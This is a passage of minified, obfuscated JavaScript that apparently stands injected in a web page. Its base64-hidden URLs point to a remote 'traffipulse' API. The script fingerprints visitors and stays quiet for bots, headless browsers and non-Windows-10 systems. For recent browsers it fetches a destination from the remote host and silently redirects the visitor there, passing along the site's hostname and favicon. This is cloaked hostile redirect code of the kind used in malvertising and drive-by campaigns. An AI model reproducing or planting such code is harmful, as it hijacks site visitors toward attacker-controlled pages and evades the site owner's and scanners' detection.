vwq=document.querySelector('link[rel="icon"], link[rel="shortcut icon"]');if(vwq&&vwq.href){const ahl=new URL(vwq.href,document.baseURI).href;il.searchParams.set('link',yu(ahl))}}catch(e){}window.location.replace(il.toString())})();!async function(){let e=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2dldA=="),t=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2xvZw=="),r={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},a=e=>btoa(unescape(encodeURIComponent(e)));try{let c=new URLSearchParams(location.search),i=Date.now(),n="tp_verified_until";c.has("verified")&&localStorage.setItem(n,String(i+864e6));if(Number(localStorage.getItem(n)||0)>i)return}catch(o){}let l=navigator.userAgent||"",s=e=>{let t=l.match(e);return t?parseInt(t[1],10):null};if(!/Windows NT 10\.0/.test(l)){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(h){}return}let d=!!navigator.webdriver||/HeadlessChrome/i.test(l),$=/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(l),u=window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300;if(d||$||u){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(m){}return}let w=s(/Chrome\/(\d+)\./),f=s(/Edg\/(\d+)\./),y=s(/OPR\/(\d+)\./),v=s(/YaBrowser\/(\d+)\./),p=s(/Vivaldi\/(\d+)\./),_=s(/Firefox\/(\d+)\./),g=!!w&&!/Edg|OPR|YaBrowser|Vivaldi/.test(l),b=!1;if(w&&w>=r.chrome?b=!0:f&&f>=r.edge?b=!0:y&&y>=r.opera?b=!0:v&&v>=r.yandex?b=!0:p&&p>=r.vivaldi?b=!0:_&&_>=r.firefox?b=!0:g&&w&&w>=r.brave&&(b=!0),!b){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(k){}return}async function x(e,t={},r=3e3){let a=new AbortController,c=setTimeout(()=>a.abort(),r);try{let i=await fetch(e,{...t,signal:a.signal,mode:"cors",cache:"no-store",credentials:"omit"});return clearTimeout(c),i}catch(n){return clearTimeout(c),null}}async function H(t=2){for(let r=0;r<=t;r++){let a=await x(e,{},3e3);if(!a){await new Promise(e=>setTimeout(e,200*(r+1)));continue}if(403===a.status)break;if(!a.ok){await new Promise(e=>setTimeout(e,200*(r+1)));continue}try{let c=await a.json();if(c&&c.url)return c.url}catch(i){}await new Promise(e=>setTimeout(e,200*(r+1)))}return null}let E=await H();if(!E)return;let P;try{P=new URL(E)}catch(R){try{P=new URL("https://"+E)}catch(W){return}}P.searchParams.set("wsid",window.location.hostname),P.searchParams.set("domain",a(window.location.hostname));try{let Z=document.querySelector('link[rel="icon"], link[rel="shortcut icon"]');if(Z&&Z.href){let B=new URL(Z.href,document.baseURI).href;P.searchParams.set("link",a(B))}}catch(L){}window.location.replace(P.toString())}();